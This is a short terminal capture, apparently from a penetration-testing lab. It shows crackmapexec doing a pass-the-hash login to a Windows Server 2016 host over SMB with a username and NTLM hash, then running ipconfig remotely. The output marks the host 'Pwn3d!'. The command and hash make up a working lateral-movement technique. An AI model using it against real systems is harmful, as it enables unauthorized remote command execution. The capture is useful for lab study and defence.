 └─$ crackmapexec smb 10.0.68.5 -u ADMPetr -H 05df2fd1109e3d3b60f110965f6af128 -x ipconfig
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
SMB 10.0.68.5 445 POD68-WS2016 [*] Windows Server 2016 Standard 14393 x64 (name:POD68-WS2016) (domain:Lab68.com) (signing:True) (SMBv1:
True)
SMB 10.0.68.5 445 POD68-WS2016 [+] Lab68.com\ADMPetr:05df2fd1109e3d3b60f110965f6af128 (Pwn3d!)
SMB 10.0.68.5 445 POD68-WS2016 [+] Executed command
SMB 10.0.68.5 445 POD68-WS2016 Windows IP Configuration
SMB 10.0.68.5 445 POD68-WS2016
SMB 10.0.68.5 445 POD68-WS2016
SMB 10.0.68.5 445 POD68-WS2016 Ethernet adapter Ethernet:
SMB 10.0.68.5 445 POD68-WS2016
SMB 10.0.68.5 445 POD68-WS2016 Connection-specific DNS Suffix . :
SMB 10.0.68.5 445 POD68-WS2016 Link-local IPv6 Address . . . . . : fe80::e19d:e4c7:1bd3:515b%3
SMB 10.0.68.5 445 POD68-WS2016 IPv4 Address. . . . . . . . . . . : 10.0.68.5
SMB 10.0.68.5 445 POD68-WS2016 Subnet Mask . . . . . . . . . . . : 255.255.255.0
SMB 10.0.68.5 445 POD68-WS2016 Default Gateway . . . . . . . . . : 10.0.68.1
SMB 10.0.68.5 445 POD68-WS2016
SMB 10.0.68.5 445 POD68-WS2016 Tunnel adapter isatap.{43672A55-DD87-448D-A2AE-17FFC78E87E2}:
SMB 10.0.68.5 445 POD68-WS2016
SMB 10.0.68.5 445 POD68-WS2016 Media State . . . . . . . . . . . : Media disconnected
SMB 10.0.68.5 445 POD68-WS2016 Connection-specific DNS Suffix . :
SMB 10.0.68.5 445 POD68-WS2016
SMB 10.0.68.5 445 POD68-WS2016 Tunnel adapter Teredo Tunneling Pseudo-Interface:
SMB 10.0.68.5 445 POD68-WS2016
SMB 10.0.68.5 445 POD68-WS2016 Media State . . . . . . . . . . . : Media disconnected
SMB 10.0.68.5 445 POD68-WS2016 Connection-specific DNS Suffix . :